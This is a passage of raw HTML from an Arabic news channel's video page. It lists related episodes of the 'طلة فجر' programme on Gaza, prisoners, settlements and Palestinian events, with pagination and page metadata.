                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">61</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-696673 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="696673">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%85%d8%a7-%d9%8a%d8%b2%d9%8a%d8%af-%d8%b9%d9%86-20-%d8%a3%d9%84%d9%81-%d8%b7%d9%81%d9%84-%d9%8a%d8%b9%d8%a7%d9%86%d9%88%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d8%ae" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/yrEKaNOf_PA/maxresdefault.jpg" alt="ما يزيد عن 20 ألف طفل يعانون من الدرجة الخامسة من سوء التغذية في غزة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/yrEKaNOf_PA/maxresdefault.jpg" alt="ما يزيد عن 20 ألف طفل يعانون من الدرجة الخامسة من سوء التغذية في غزة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:11:35</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%85%d8%a7-%d9%8a%d8%b2%d9%8a%d8%af-%d8%b9%d9%86-20-%d8%a3%d9%84%d9%81-%d8%b7%d9%81%d9%84-%d9%8a%d8%b9%d8%a7%d9%86%d9%88%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%af%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d8%ae" class="aiovg-link-title">ما يزيد عن 20 ألف طفل يعانون من الدرجة الخامسة من سوء التغذية في غزة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">34</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-696674 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="696674">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%a3%d8%b3%d9%8a%d8%b1-%d8%aa%d8%b5%d8%a7%d8%b9%d8%af-%d8%a7%d9%84%d9%82%d9%85%d8%b9-%d9%88%d8%a7%d9%86%d8%aa%d8%b4%d8%a7%d8%b1-%d8%a7%d9%84%d8%a3%d9%85%d8%b1" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/9Uz-IiMWSXw/maxresdefault.jpg" alt="نادي الأسير: تصاعد القمع وانتشار الأمراض في سجون الاحتلال ينذر بكارثة إنسانية" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/9Uz-IiMWSXw/maxresdefault.jpg" alt="نادي الأسير: تصاعد القمع وانتشار الأمراض في سجون الاحتلال ينذر بكارثة إنسانية" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:09:23</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%86%d8%a7%d8%af%d9%8a-%d8%a7%d9%84%d8%a3%d8%b3%d9%8a%d8%b1-%d8%aa%d8%b5%d8%a7%d8%b9%d8%af-%d8%a7%d9%84%d9%82%d9%85%d8%b9-%d9%88%d8%a7%d9%86%d8%aa%d8%b4%d8%a7%d8%b1-%d8%a7%d9%84%d8%a3%d9%85%d8%b1" class="aiovg-link-title">نادي الأسير: تصاعد القمع وانتشار الأمراض في سجون الاحتلال ينذر بكارثة إنسانية</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">57</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-696675 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="696675">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%84%d8%a7%d9%84-%d9%8a%d8%ad%d9%88%d9%84-%d8%a8%d8%a4%d8%b1%d8%aa%d9%8a%d9%86-%d8%a7%d8%b3%d8%aa%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%aa%d9%8a%d9%86-%d8%a5%d9%84%d9%89" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/dTmI57Dl8Jw/maxresdefault.jpg" alt="الاحتلال يحول بؤرتين استيطانيتين إلى أحياء جديدة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/dTmI57Dl8Jw/maxresdefault.jpg" alt="الاحتلال يحول بؤرتين استيطانيتين إلى أحياء جديدة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:14:16</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%84%d8%a7%d9%84-%d9%8a%d8%ad%d9%88%d9%84-%d8%a8%d8%a4%d8%b1%d8%aa%d9%8a%d9%86-%d8%a7%d8%b3%d8%aa%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%aa%d9%8a%d9%86-%d8%a5%d9%84%d9%89" class="aiovg-link-title">الاحتلال يحول بؤرتين استيطانيتين إلى أحياء جديدة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">59</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-694640 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="694640">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%86%d8%ac%d8%a7%d8%b2-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%81%d9%8a-%d8%ad%d9%88%d9%83%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d8%a7%d9%84%d8%a2%d8%b3%d9%8a%d9%88" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/Uwp1TJtglC4/maxresdefault.jpg" alt="&quot;انجاز فلسطيني في حوكمة الرياضة الآسيوية  .. فاطمة الفقيه نائبة للائيس الاتحادي القاري للملاكمة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/Uwp1TJtglC4/maxresdefault.jpg" alt="&quot;انجاز فلسطيني في حوكمة الرياضة الآسيوية  .. فاطمة الفقيه نائبة للائيس الاتحادي القاري للملاكمة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:17:50</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%86%d8%ac%d8%a7%d8%b2-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%81%d9%8a-%d8%ad%d9%88%d9%83%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9-%d8%a7%d9%84%d8%a2%d8%b3%d9%8a%d9%88" class="aiovg-link-title">&#8220;انجاز فلسطيني في حوكمة الرياضة الآسيوية  .. فاطمة الفقيه نائبة للائيس الاتحادي القاري للملاكمة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">51</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-694641 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="694641">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/5-%d8%a3%d9%8a%d8%a7%d9%85-%d9%85%d9%86-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86-%d9%83%d8%b1%d9%86%d9%81%d8%a7%d9%84-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d9%88%d8%a7%d9%84%d8%aa%d8%b1%d9%81%d9%8a" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/gwBdP5QORiw/maxresdefault.jpg" alt="&quot;5 أيام من فلسطين&quot; .. كرنفال للتسوق والترفيه ودعم صمود شعبنا" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/gwBdP5QORiw/maxresdefault.jpg" alt="&quot;5 أيام من فلسطين&quot; .. كرنفال للتسوق والترفيه ودعم صمود شعبنا" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:13:23</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/5-%d8%a3%d9%8a%d8%a7%d9%85-%d9%85%d9%86-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86-%d9%83%d8%b1%d9%86%d9%81%d8%a7%d9%84-%d9%84%d9%84%d8%aa%d8%b3%d9%88%d9%82-%d9%88%d8%a7%d9%84%d8%aa%d8%b1%d9%81%d9%8a" class="aiovg-link-title">&#8220;5 أيام من فلسطين&#8221; .. كرنفال للتسوق والترفيه ودعم صمود شعبنا</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">58</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[77],"tag":[],"include":"","exclude":5071,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":5257,"paged":2,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"69703476bdcf11","shortcode":"aiovg_related_videos"}' data-current="2"><div class="aiovg-pagination-links"><a class="prev page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B9%D8%A7%D8%AF%D9%84-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%AD%D9%85%D9%8A%D8%AF">&laquo;</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B9%D8%A7%D8%AF%D9%84-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%AD%D9%85%D9%8A%D8%AF">1</a><span aria-current="page" class="page-numbers current">2</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B9%D8%A7%D8%AF%D9%84-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%AD%D9%85%D9%8A%D8%AF/page/3">3</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B9%D8%A7%D8%AF%D9%84-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%AD%D9%85%D9%8A%D8%AF/page/4">4</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B9%D8%A7%D8%AF%D9%84-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%AD%D9%85%D9%8A%D8%AF/page/526">526</a><a class="next page-numbers" href="https://alfajertv.com/play/%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%B7%D9%84%D8%A9-%D9%81%D8%AC%D8%B1-%D9%84%D9%82%D8%A7%D8%A1-%D8%B9%D8%A7%D8%AF%D9%84-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%AD%D9%85%D9%8A%D8%AF/page/3">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 2 of 526</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=5071' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2018-07-01T10:33:24+03:00","datePublished":"2018-07-01T10:33:24+03:00","dateModified":"2018-07-01T10:33:24+03:00","headline":"\u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0639\u0627\u062f\u0644 \u0639\u0628\u062f \u0627\u0644\u062d\u0645\u064a\u062f","name":"\u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0639\u0627\u062f\u0644 \u0639\u0628\u062f \u0627\u0644\u062d\u0645\u064a\u062f","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b7%d9%84%d8%a9-%d9%81%d8%ac%d8%b1-%d9%84%d9%82%d8%a7%d8%a1-%d8%b9%d8%a7%d8%af%d9%84-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d9%85%d9%8a%d8%af","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 1\/7\/2018 | \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0639\u0627\u062f\u0644 \u0639\u0628\u062f \u0627\u0644\u062d\u0645\u064a\u062f - \u0627\u0633\u062a\u0627\u0630 \u062c\u0627\u0645\u0639\u064a 